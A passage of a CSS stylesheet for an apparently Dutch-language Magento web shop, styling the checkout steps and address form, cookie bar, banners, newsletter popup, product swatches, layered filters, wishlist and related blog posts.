    background: #000;
    padding: 6px 11px;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    margin-right: 5px;
}

.checkout-index-index #checkoutSteps #opc-shipping_method .step-title:before {
    content: "2";
    color: #f4c341;
    background: #000;
    padding: 6px 11px;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    margin-right: 5px;
}

.checkout-index-index #payment #checkout-step-payment #co-payment-form .fieldset>.legend>span:before {
    content: "3";
    color: #f4c341;
    background: #000;
    padding: 6px 11px;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    margin-right: 5px;
    margin-left: 1px
}

.checkout-index-index .modal-inner-wrap #opc-sidebar .opc-block-summary .title:before {
    content: "✓";
    color: #f4c341;
    background: #000;
    padding: 5px 8px;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    margin-right: 5px;
    font-size: 20px;
}

.checkout-index-index .opc-progress-bar-item>span {
    font-weight: 700;
}

.checkout-index-index .modal-inner-wrap .opc-block-shipping-information .shipping-information .ship-to .shipping-information-title>span {
    font-weight: bold;
}

.opc-block-shipping-information .shipping-information-content {
    line-height: unset;
}

.modals-wrapper .new-shipping-address-modal .modal-header {
    height: unset !important;
}

.modals-wrapper .new-shipping-address-modal div .field-tooltip {
    position: unset;
}

.modals-wrapper .new-shipping-address-modal div .field-tooltip .field-tooltip-content {
    display: block;
    position: unset;
    border: none;
    background: none;
    width: 100%;
    padding-left: 0;
    padding-bottom: 0;
}

.modals-wrapper .new-shipping-address-modal div .field-tooltip .label {
    display: none;
}

.modals-wrapper .new-shipping-address-modal div .field-tooltip-action {
    display: none;
}

.modals-wrapper .new-shipping-address-modal div .field-tooltip .field-tooltip-content:before,
.modals-wrapper .new-shipping-address-modal div .field-tooltip .field-tooltip-content:after {
    display: none;
}

.modals-wrapper .new-shipping-address-modal.modal-slide._inner-scroll .modal-inner-wrap {
    min-height: unset;
}

.modals-wrapper .new-shipping-address-modal .modal-footer button {
    padding: 10px;
    background: #f4c341;
}

#checkout .opc-wrapper #shipping .new-address-popup .action-show-popup {
    padding: 10px;
    background: #f4c341;
}

@media all and (min-width: 768px),
print {
    .checkout-index-index .opc-sidebar {
        margin-top: 0;
    }

    .checkout-index-index #checkout .opc-block-summary {
        margin: 0px 0 20px 0;
    }
}

/*End Checkout page*/

/*End cookie part*/
.amgdprcookie-bar-container:before {
    content: " ";
    display: block;
    width: 200px;
    height: 400px;
    background: url(../images/cookie-consent.png);
    position: absolute;
    right: 20px;
    bottom: 0;
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: 100% 100%;
}

.amgdprcookie-bar-container {
    overflow: visible;
}

.amgdprcookie-bar-container._show {
    bottom: 0;
    top: auto;
}

/*End cookie part*/

/*Start edit images on minicart in checkout page*/
.checkout-index-index .opc-block-summary .items-in-cart .minicart-items .minicart-items .product-item .product .product-image-container {
    display: flex;
    justify-content: center;
    align-items: center;
}

.checkout-index-index .opc-block-summary .items-in-cart .minicart-items .minicart-items .product-item .product .product-image-container img {
    height: auto;
}

/*End start edit images on minicart in checkout page*/

/* Start new CSS for Banner */
.cms-page-slide .slider .banner-link {
    position: absolute;
    bottom: 35px;
    text-align: right;
    right: 50px;
}

.cms-page-slide .slider .banner-link a {
    text-decoration: none;
    color: #fff;
    font-weight: 900;
    border: 3px solid #fff;
    padding: 3px 5px;
    border-radius: 5px;
    background: #000;
    color: #fff;
    font-size: 25px;
}

.cms-page-slide .slick-slide img {
    position: unset;
}

.cms-page-slide .slick-slider {
    padding: 0;
}

.cms-page-slide .slick-initialized .slick-slide {
    margin-right: 0px;
}

.cms-page-slide .slick-dotted.slick-slider {
    margin-bottom: 0px;
}

.cms-page-slide .slick-dots {
    bottom: 5px;
}

.cms-page-slide .slider>div.hide-slide {
    display: none;
}

.cms-page-slide .slider>div.first-slide {
    display: block;
}

.cms-page-slide .slider .banner-link .caption1 .link1 {
    color: #fff;
    font-weight: 700;
    display: inline-block;
    padding: 15px 10px;
    background: #fff;
    background: #000;
    border: none;
    margin: 10px 5px;
    border-radius: 0;
    font-size: 20px;
}

.cms-page-slide .slider .banner-link .caption1 .link2 {
    color: #fff;
    font-weight: 700;
    display: inline-block;
    padding: 15px 10px;
    margin: 10px 5px;
    background: #000;
    border: none;
    font-size: 20px;
    border-radius: 0;
}

.cms-page-slide .slider .banner-link .caption2 .link3 {
    text-transform: uppercase;
    color: #fff;
    font-size: 16px;
    line-height: 37px;
    padding-top: 10px;
    display: block;
    font-weight: 700;
    display: inline-flex;
    font-size: 20px;
    background: none;
    border: none;
    color: #000;
}

.cms-page-slide .slider .banner-link .caption2 .link3 img {
    width: 37px;
    margin-right: 10px
}

.cms-page-slide .slider .banner-link.banner-link1 {
    left: 50px;
    right: unset;
    bottom: 25px;
}

/*Start customize checkout*/
#shipping-new-address-form {
    display: flex;
    flex-wrap: wrap
}

#shipping-new-address-form div[name="shippingAddress.firstname"] {
    order: 1;
}

#shipping-new-address-form div[name="shippingAddress.lastname"] {
    order: 2;
    padding-left: 2%;
}

#shipping-new-address-form div[name="shippingAddress.company"] {
    order: 3;
}

#shipping-new-address-form div[name="shippingAddress.pcpostcode_autocomplete_input"] {
    order: 5;
    width: 98%;
}

#shipping-new-address-form div[name="shippingAddress.pcpostcode_autocomplete_disable"] {
    order: 6;
    padding: 15px 0;
}

#shipping-new-address-form div[name="shippingAddress.pcpostcode_autocomplete_disable"]>label {
    display: none;
}

#shipping-new-address-form .street {
    order: 7;
    width: 98%;
}

#shipping-new-address-form .street>legend {
    display: none;
}

#shipping-new-address-form div[name="shippingAddress.country_id"] {
    order: 11;
}

#shipping-new-address-form div[name="shippingAddress.region_id"] {
    order: 9;
}

#shipping-new-address-form div[name="shippingAddress.city"] {
    order: 8;
    width: 98%;
}

#shipping-new-address-form div[name="shippingAddress.postcode"] {
    order: 9;
    width: 98%;
}

#shipping-new-address-form div[name="shippingAddress.telephone"] {
    order: 4;
    width: 49%;
    float: left;
    padding-left: 2%;
}

/*End customize checkout*/

/*Start customize product page*/
.additional-attributes-wrapper .additional-attributes {
    border: none;
    margin-top: 20px;
}

.additional-attributes-wrapper .additional-attributes tr {
    border: 1px solid #cfcfcf;
    border-left: none;
    color: #000;
}

.additional-attributes-wrapper .additional-attributes th {
    color: #000;
    display: block;
    border-left: 1px solid #cfcfcf;
    padding: 10px 10px 10px 10px;
}

.additional-attributes-wrapper .additional-attributes td {
    color: #000;
    border-left: 1px solid #cfcfcf;
    padding: 10px 10px 10px 10px;
}

/*End customize product page*/

/* Start popup newsletter */
.modal-popup.popup-newsletter .modal-inner-wrap {
    margin: auto;
    width: auto;
    top: 50%;
    overflow-y: visible;
}

.modal-popup.modal-slide.popup-newsletter .modal-inner-wrap {
    max-height: 90vh;
}

.modal-popup.popup-newsletter .action-close {
    z-index: 1;
    width: 31px;
    height: 30px;
    right: -13px;
    top: -13px;
    padding: 0;
    box-sizing: border-box;
    background-image: url('../images/close-button.png');
    background-repeat: no-repeat;
}

.modal-popup.popup-newsletter .action-close:before {
    line-height: normal;
    vertical-align: unset;
    opacity: 1;
    color: #fff;
    display: none;
}

.modal-popup.popup-newsletter._show .modal-inner-wrap {
    transform: translateY(-50%);
}

.modal-popup.popup-newsletter .modal-inner-wrap {
    max-width: 800px;
    width: auto !important;
    border-radius: 10px;
}

.modal-popup.popup-newsletter #popup-newsletter .block-content {
    padding: 70px 90px 169px 90px;
}

.modal-popup.popup-newsletter .modal-content {
    padding-bottom: 0;
}

.modal-popup.popup-newsletter .modal-header,
.modal-popup.popup-newsletter .modal-content,
.modal-popup.popup-newsletter .modal-footer {
    padding-left: 0;
    padding-right: 0;
}

.modal-popup.popup-newsletter .modal-header {
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    min-height: unset;
}

.modal-popup.popup-newsletter .form.subscribe:before,
.modal-popup.popup-newsletter .form.subscribe:after {
    content: "";
    display: table;
}

.modal-popup.popup-newsletter .form.subscribe:after {
    clear: both;
}

.modals-wrapper .modal-popup.popup-newsletter .modal-header {
    height: unset !important;
}

#popup-newsletter .block-content p span {
    color: #2a2a2a;
}

#popup-newsletter .block-content .checkbox input[type="checkbox"] {
    margin-top: 5px;
}

#popup-newsletter .subcribe-box {
    margin-top: 25px;
}

#popup-newsletter .block-content p {
    margin-top: 15px !important;
}

.modal-popup.modal-slide.popup-newsletter .modal-inner-wrap {
    height: auto !important;
}

#popup-newsletter .popup-image img {
    max-width: 100%;
    height: auto;
}

#popup-newsletter .checkbox {
    display: inline-block;
    margin-top: 0 !important;
    position: absolute;
    bottom: -5px;
    width: 200px;
    right: 70px;
    color: white;
}

/* End popup newsletter */

/* Start Swatch Option */
.catalog-product-view .swatch-attribute-label:after {
    font-size: 1.2rem;
    content: '*';
    color: #e02b27;
    margin: 0 0 0 4px;
}

.catalog-product-view .swatch-option.text.selected {
    background-color: #ebeff4 !important;
}

.catalog-product-view .swatch-option.selected {
    pointer-events: none;
    cursor: default;
}

.catalog-product-view .swatch-option:not(.disabled):hover {
    border: 0.2rem solid #4c80c6;
    outline: unset;
}

.catalog-product-view .swatch-option:focus {
    box-shadow: unset;
}

.catalog-product-view .swatch-option.text {
    font-size: 1.4rem;
    border-radius: 0.4rem;
    font-weight: 500;
    line-height: inherit;
    margin-right: 0.8rem;
    padding: 0.8rem 1.2rem;
    min-width: inherit;
    background: #fff;
    color: #33322d;
}

.catalog-product-view .swatch-option {
    border: 0.2rem solid #d1d1d1;
    cursor: pointer;
    float: left;
    height: 38px;
    margin: 0 10.5px 5.25px 0;
    max-width: 100%;
    min-width: 30px;
    overflow: hidden;
    padding: 1px 2px;
    position: relative;
    text-align: center;
    text-overflow: ellipsis;
}

.catalog-product-view .swatch-option.selected {
    outline: none;
    border: 0.2rem solid #4c80c6;
    color: #000;
}

.catalog-product-view .swatch-attribute-selected-option {
    display: none;
}

.catalog-product-view .swatch-option-tooltip {
    display: none !important;
}

.product-add-form .fieldset {
    margin: 0;
}

.product-options-wrapper .swatch-opt {
    margin: 0px 0;
}

.configurable-variation-qty {
    display: none;
}

/* End Swatch Option */

@media(min-width: 1450px) and (max-width:1549px) {
    .container {
        max-width: 1400px;
    }

    .reviewblock,
    .whatsappblock,
    .outletblock,
    .betalenblock {
        height: 125px;
    }

    .home-right {
        height: 403px;
    }
}

@media(min-width: 1250px) and (max-width:1449px) {
    .container {
        max-width: 1200px;
    }

    .reviewblock,
    .whatsappblock,
    .outletblock,
    .betalenblock {
        height: 105px;
    }

    .home-right {
        height: 344px;
    }

    .rb-right-container img {
        left: 5px;
        top: 75px;
    }

    .outletblock .outletcta span,
    .box-content .bc-cta span {
        bottom: 10px;
        right: 30px;
    }
}

@media(min-width: 992px) and (max-width:1249px) {

    .home-slider-left,
    .home-slider-right {
        width: 100%;
    }

    .home-right {
        padding-left: 15px !important;
        padding-top: 15px;
    }

    .home-right .reviewblock-mc,
    .home-right .outlet-mc,
    .home-right .betalenblock {
        float: left;
        width: 33.33%;
        height: 130px;
    }

    .home-right .reviewblock-mc,
    .home-right .outlet-mc {
        padding-right: 15px;
    }

    .rb-right-container img {
        left: 0px;
    }

    .outletblock .outletcta,
    .box-content .bc-cta,
    .rb-right-container {
        bottom: 5px;
    }

    .home-right {
        height: unset;
    }
}

/* End new CSS for Banner */

@media(min-width: 992px) and (max-width:1549px) {
    img#product-man {
        left: -100px !important;
    }
}

/*Start layer filter*/
.sidebar .block .block-title.filter-title {
    color: #fff;
    background: #000;
    font: 900 16px/1.35 Open sans, Helvetica Neue, Verdana, Arial, sans-serif;
    text-transform: uppercase;
    position: relative;
    padding: 0;
    margin-bottom: 0;
    min-width: 100%;
    border-bottom: 0px solid #e9eaec;
    padding: 10px 20px;
}

.sidebar .block .block-title.filter-title strong {
    color: #fff !important;
    padding: 10px 0 10px 0 !important;
    margin-bottom: 0;
}

.sidebar .block .filter-content {
    padding: 10px 20px;
}

.filter-options .filter-options-title {
    font: 900 14px/1.35 Open sans, Helvetica Neue, Verdana, Arial, sans-serif;
    cursor: pointer;
    margin: 0;
    padding: 15px 40px 0 0;
    position: relative;
    text-transform: uppercase;
    word-break: break-all;
    font-weight: 600;
    padding-bottom: 20px;
}


.filter-options .filter-options-title:before {
    transform: rotate(90deg);
}

.filter-options .filter-options-title:before {
    display: inline-block;
    font-family: "Font Awesome 6 Pro";
    font: normal normal normal 14px/1 FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f077";
    font-size: 16px;
    speak: none;
    position: absolute;
    top: 17px;
    right: 0;
    transition: all 500ms ease;
    backface-visibility: hidden;
    font-weight: 100;
    margin-right: -5px;
}

.filter-options .filter-options-item.active .filter-options-title:before {
    transform: rotate(180deg);
}

.filter-options .filter-options-item label {
    font-weight: normal;
    color: #000;
    font-size: 14px;
}

.filter-options .filter-options-item .count {
    font-weight: normal;
    color: #000;
    font-size: 14px;
    padding-left: 3px;
    color: #858585;
    border: 1px solid #858585;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    display: inline-block;
    height: 17px;
    line-height: 15px;
    padding: 1px 3px 2px;
    margin-left: 2px;
    vertical-align: text-top;
    opacity: .5;
    font-family: arial;
    min-width: 15px;
    text-align: center;
}

.filter-options .filter-options-item input {
    top: 0px;
    left: 0;
    height: 20px;
    width: 20px;
    background-color: #eee;
}

.filter-options .filter-options-item .items li {
    display: flex;
    width: 100%;
}

.filter-options .filter-options-item .items li label {
    margin-top: 2px;
    margin-left: 7px
}

.filter-options .filter-options-item .count:before {
    display: none;
}

.filter-options .filter-options-item .count:after {
    display: none;
}

.filter-options .filter-options-item input.input-text {
    width: 100%;
}

.filter-options .filter-options-item .price-slider-container {
    padding: 10px 20px;
    display: inline-block;
    width: 100%;
}

.filter-options .filter-options-item .price-slider-container .input-wrap {
    float: left;
    width: 80%;
    display: flex;
    margin-top: 20px;
}

.filter-options .filter-options-item .price-slider-container .input-wrap div.min-value {
    padding: 0 10px 0 0;
    font-size: 14px;
    font-weight: 600;
}

.filter-options .filter-options-item .price-slider-container .input-wrap div.min-value input {
    font-size: 18px;
    font-weight: 400;
    background-color: #fff;
    border: unset;
    border-bottom: 1px solid #ccc;
    text-align: center;
}

.filter-options .filter-options-item .price-slider-container .input-wrap div.max-value {
    padding: 0 0 0 10px;
    font-size: 14px;
}

.filter-options .filter-options-item .price-slider-container .input-wrap div.max-value input {
    font-size: 18px;
    font-weight: 400;
    background-color: #fff;
    border: unset;
    border-bottom: 1px solid #ccc;
    text-align: center;
}

.filter-options .filter-options-item .price-slider-container .input-wrap span {
    padding: 0 10px;
    font-size: 18px;
    font-weight: 400;
}

.filter-options .filter-options-item .price-slider-container .input-wrap span.currency {
    margin-top: -3px;
}

.filter-options .filter-options-item .price-slider-container .action {
    float: left;
    width: 20%;
    margin-top: 13px;
    text-align: right;
}

.filter-options .filter-options-item .price-slider-container .action button {
    text-transform: uppercase;
    border-radius: 18px;
    background-color: rgba(244, 195, 65, 0.9);
    font-weight: 400;
}

@media only screen and (min-width: 768px) {
    .filter-options-content-outer {
        border-top: 1px dashed #e9eaec;
        padding-top: 10px;
    }

    .filter-options-content-inner::-webkit-scrollbar {
        width: 7px;
    }

    .filter-options-content-inner::-webkit-scrollbar-track {
        background: transparent;
    }

    .filter-options-content-inner::-webkit-scrollbar-thumb {
        background: #e9eaec;
    }

    .filter-options-content-inner::-webkit-scrollbar-thumb:hover {
        background: #888
    }

    .block.filter .filter-options .filter-options-item.active {
        border: none
    }
}

/*End layer filter*/

/*Start Wishlist page*/

.wishlist-index-index .products-grid.wishlist .product-item-actions .edit:before {
    content: "\f040";
    font: normal normal normal 14px/1 FontAwesome;
}

.wishlist-index-index .products-grid.wishlist .product-item-actions .delete:before {
    content: "\f1f8";
    font: normal normal normal 14px/1 FontAwesome;
}

.wishlist-index-index .products-grid.wishlist .product-item .fieldset .product-item-actions {
    height: 50px;
}

.wishlist-index-index .products-grid.wishlist .product-item-comment {
    width: 100%;
}

.wishlist-index-index .products-grid.wishlist .box-tocart .fieldset {
    margin-bottom: 8px;
    width: 100%;
}

.wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit,
.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete {
    margin-top: 0px;
}

.wishlist-index-index .products-grid.wishlist .product-item-actions .action {
    margin-right: 0px;
}

.wishlist-index-index .wishlist-index-index .actions-toolbar .secondary .back {
    line-height: 43px;
    margin: 0;
}

.wishlist-index-index .wishlist-index-index .actions-toolbar .primary .action {
    margin-bottom: 10px;
}

.wishlist-index-index .actions-toolbar .secondary a.action {
    line-height: 43px;
    margin-top: 0 !important;
}

.wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit {
    background: #f4c341;
    padding: 5px 5px;
    margin-right: 5px;
}

.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete {
    margin-top: 7px;
    background: #f4c341;
    padding: 5px 5px;
}

.wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit {
    padding: 10px 10px 8px 10px;
    display: block;
    text-align: center;
    width: 100%;
    clear: both;
}

.wishlist-index-index .products-grid.wishlist .product-item-actions .edit:before {
    padding-right: 5px;
}

.wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit span {
    text-align: center;
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
}

.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete {
    padding: 10px 10px 8px 10px;
    display: block;
    text-align: center;
    width: 100%;
}

.wishlist-index-index .products-grid.wishlist .product-item-actions .delete:before {
    padding-right: 5px;
}

.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete span {
    text-align: center;
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
}

/*New*/
.wishlist-index-index .products-grid.wishlist .box-tocart .fieldset {
    margin-bottom: 0px;
    width: 100%;
    display: flex;
}

.wishlist-index-index .products-grid.wishlist .box-tocart .fieldset .product-item-actions {
    height: 43px;
    width: 100%;
}

.wishlist-index-index .products-grid.wishlist .box-tocart .fieldset .product-item-actions button.tocart {
    border: none;
    background: #f4c341;
    color: #000;
    font-weight: 600;
    font-size: 16px;
    vertical-align: middle;
    margin: auto;
    display: flex;
    padding: 1px;
    justify-content: center;
    align-self: center;
    width: 100%;
    text-transform: uppercase;
    align-items: center;
}

.wishlist-index-index .products-grid.wishlist .box-tocart .fieldset .product-item-actions button.tocart:before {
    content: "ïº";
    display: inline-block;
    font: 16px FontAwesome;
    padding-right: 2px;
    width: 34.56px;
    height: 34.56px;
    display: block;
    content: " ";
    background: url(../images/icon-cart.png) no-repeat center;
    float: left;
    background-size: cover;
}

.wishlist-index-index .products-grid.wishlist .box-tocart .product-item-actions {
    margin: 14px 0 0;
}

.products-grid.wishlist .product-item .fieldset .field.qty {
    margin-bottom: 7px !important;
}

/*Start Customize product*/
.product-info-main #super-product-table tbody tr {
    border-bottom: 3px solid #d1d1d1;
}

.product-info-main .table:not(.cart):not(.totals)>thead>tr>th {
    border-bottom: 3px solid #d1d1d1;
}

.product-info-main .table.grouped .row-tier-price .prices-tier {
    margin: 0;
}

/*End Customize product*/

.field-house-number-addition .required>label:after {
    content: "*";
    display: inline-block;
    margin-left: 0.2rem;
    color: #e63727;
}

.modal-popup #shipping-new-address-form .field.choice {
    order: 28;
}

.modal-popup #shipping-new-address-form div[class="field"] .field-house-number-addition .number .label {
    margin-top: 0px;
    margin-bottom: 0;
}

.modal-popup #shipping-new-address-form div[class="field"] .field-house-number-addition .address-suggestion-container .label {
    margin-top: 0px;
    margin-bottom: 0;
}

/*Mobile*/
@media only screen and (max-width:1440px) {
    .wishlist-index-index .actions-toolbar .secondary {
        text-align: center;
    }

    .wishlist-index-index .products-grid.wishlist .box-tocart .fieldset {
        width: 100%;
    }

    .wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete {
        float: none;
    }

    .wishlist-index-index .actions-toolbar .primary .action {
        width: 100%;
        margin-bottom: 10px;
    }

    .wishlist-index-index .products-grid.wishlist .product-item-actions {
        width: 100%;
        clear: both;
    }

    .wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit {
        float: none;
    }

    .wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit,
    .wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete {
        display: inline-block;
        margin-top: 7px;
    }

    .wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete {
        float: none;
    }

    .wishlist-index-index .products-grid.wishlist .box-tocart .fieldset .product-item-actions button.tocart span {
        font-size: 10px;
    }

    .wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit span {
        font-size: 10px;
    }

    .wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete span {
        font-size: 10px;
    }
}

/*End Wishlist page*/

.checkout-index-index #co-payment-form fieldset.street>legend span {
    display: none;
}

.checkout-index-index .additional .control input[name="street[1]"] {
    display: none;
}

/*Start hide second Description*/
.item-description .bss-sdcp-description .type {
    display: none;
}

/*End hide second Description*/
/*Start Change Configurable products deadlock in frontend*/
.swatch-option.disabled_blur {
    opacity: 1 !important;
    overflow: unset;
}

.swatch-option.disabled_blur:after {
    background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
    background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, #ffffff), color-stop(46%, #ffffff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #ffffff), color-stop(57%, #ffffff), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
    background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
    bottom: 0;
    content: '';
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    opacity: .4 !important;
}

.swatch-option.disabled_blur:before {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    /* Position the tooltip */
    position: absolute;
    z-index: 1;
    top: -55px;
}

.swatch-option.disabled_blur:hover:before {
    visibility: visible;
}

/*End Change Configurable products deadlock in frontend*/
.catalog-product-view .product-options-wrapper .swatch-attribute-label {
    font-size: 20px;
}

.product-options-wrapper .swatch-attribute div.swatch-attribute-options[aria-invalid="true"] {
    border: 1px solid red;
}

.product-options-wrapper .swatch-attribute .mage-error {
    text-indent: -9999px;
    line-height: 0;
    /* Collapse the original line */
}

.product-options-wrapper .swatch-attribute .mage-error::after {
    content: "Selecteer een van bovenstaande opties";
    text-indent: 0;
    display: block;
    line-height: initial;
    /* New content takes up original line height */
    color: red;
    font-size: 18px;
}

/*Start blog post*/
.mfblog-related-posts-block .block-content {
    display: grid;
    /* equal height of the children */
    grid-template-columns: repeat(4, 1fr);
}

.mfblog-related-posts-block .block-content>.item {
    overflow: hidden;
    float: left;
    flex: 1;
    /* additionally, equal width */
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex !important;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    width: 100%;
}

.product.data.items .mfblog-related-posts-block .block-content>.item {
    border: 1px solid #000;
}

.product.data.items .item {
    margin-bottom: 10px;
}

.mfblog-related-posts-block .block-content>.item div.item-container {
    -webkit-box-shadow: 0 5px 10px rgba(44, 44, 44, .1);
    box-shadow: 0 5px 10px rgba(44, 44, 44, .1);
    border-radius: .27778rem;
    margin: 7px;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    display: flex;
    flex-direction: column;
    overflow: hidden;
}

.mfblog-related-posts-block .block-content>.item .item-top {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    display: flex;
    flex-direction: column;
}

.mfblog-related-posts-block .block-content>.item a {
    width: 100%;
    display: block;
    font-size: 20.25px;
    text-decoration: none;
    font-weight: 500;
}

.mfblog-related-posts-block .block-content>.item a img {
    width: 100%;
    display: block;
}

.mfblog-related-posts-block .block-content>.item:hover a img {
    -webkit-transform: scale(1.03);
    transform: scale(1.03);
}

.mfblog-related-posts-block .block-content>.item a.post-item-link-details {
    color: #eeaa24;
    font-size: 16.875px;
    padding: 10px;
    margin-bottom: 15px;
}

.mfblog-related-posts-block .block-content>.item .item-container a.post-item-link {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 10px;
}

@media only screen and (min-width: 992px) {
    .mfblog-related-posts-block .block-content {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media only screen and (max-width: 768px) {
    .mfblog-related-posts-block .block-content {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media only screen and (max-width: 576px) {
    .mfblog-related-posts-block .block-content {
        grid-template-columns: repeat(1, 1fr);
    }
}

/*End blog post*/

/*Start related blog post on product page*/
.mfblog-related-posts-block .block-content {
    display: block;
}

.mfblog-related-posts-block .block-content>.item:last-child {
    margin-bottom: 0px;
}

.mfblog-related-posts-block .block-content>.item div.item-container {
    display: inline-flex;
    flex-direction: row;
    box-shadow: none;
}

.mfblog-related-posts-block .block-content>.item div.item-container>div {
    vertical-align: middle;
    margin: auto;
}

.mfblog-related-posts-block .block-content>.item div.item-container .item-left {
    width: 100px;
    float: left;
    height: 100%;
}

.mfblog-related-posts-block .block-content>.item div.item-container .item-center {
    width: calc(100% - 150px);
    float: left;
}

.mfblog-related-posts-block .block-content>.item div.item-container .item-center.include_image {
    width: calc(100% - 50px);
}

.mfblog-related-posts-block .block-content>.item div.item-container .item-right {
    width: 50px;
    float: right;
}

.mfblog-related-posts-block .block-content>.item .post-item-link-details {
    font-size: 0 !important;
    margin-bottom: 0px;
}

.mfblog-related-posts-block .block-content>.item .post-item-link-details::before {
    display: block;
    width: 37px;
    height: 37px !important;
    color: #000 !important;
    content: "\f054" !important;
    line-height: 37px;
    font-size: 12px;
    font-family: FontAwesome;
    text-align: right;
}

.mfblog-related-posts-block .block-content>.item .item-container .item-center p {
    padding: 0px 15px 0px 25px;
}

.mfblog-related-posts-block .block-content>.item .item-container a.post-item-link {
    padding: 0px 15px 0px 25px;
    color: #000;
}

.mfblog-related-posts-block .block-content>.item .item-container a.post-item-link:hover {
    color: #eeaa24;
}

.mfblog-related-posts-block .block-content>.item a.post-item-link-details {
    margin-bottom: 0px;
}

.mfblog-related-posts-block .block-content>.item .item-container .include_image a.post-item-link {
    padding-left: 0;
}

.mfblog-related-posts-block .block-content>.item .item-container .item-center.include_image p {
    padding-left: 0;
}

.post-view .post-header h1.post-title {
    color: #2a2a2a;
    font-size: 32px;
    font-weight: 900;
    outline: none;
    text-decoration: none;
    text-transform: uppercase;
}

.catalog-product-view .swatch-option {
    border-color: #000;
}

.catalog-product-view .swatch-option.text.selected {
    border-color: #f4c341 !important;
    background-color: #fef9ec !important;
}

.catalog-product-view .swatch-option:not(.disabled):hover {
    border-color: #f4c341 !important;
}

/*Start customize checkout page 7 8 2025*/
#shipping-new-address-form fieldset[class="field visually-hidden"] {
    order: 14;
    width: 98%;
}

#shipping-new-address-form fieldset[class="field visually-hidden"] span {
    margin-top: 20px;
    margin-bottom: 7px;
    font-weight: bolder;
    color: #000;
}

#shipping-new-address-form fieldset[class="field visually-hidden"]>.label {
    border: none;
    margin-bottom: 0px;
}

#shipping-new-address-form fieldset[class="field visually-hidden"] span:after {
    content: "*";
    display: inline-block;
    margin-left: 0.2rem;
    color: #e63727;
}

#shipping-new-address-form div[name="shippingAddress.address_suggestion"] {
    order: 16;
}

#shipping-new-address-form div[name="shippingAddress.allow_manual_address_entry"] {
    order: 18;
}

#shipping-new-address-form div[class="field"][data-bind="css: additionalClasses, visible: visible"] {
    order: 9;
    width: 49%;
    float: left;
    padding-left: 2%;
}

#shipping-new-address-form div[class="field"] .field-house-number-addition .number {
    width: 49%;
    float: left;
}

#shipping-new-address-form div[class="field"] .field-house-number-addition .address-suggestion-container {
    width: 51%;
    float: left;
    padding-left: 2%;
}

#shipping-new-address-form div[class="field"] .field-house-number-addition .number .label {
    margin-top: 20px;
    margin-bottom: 7px;
    font-weight: bolder;
    color: #000;
}

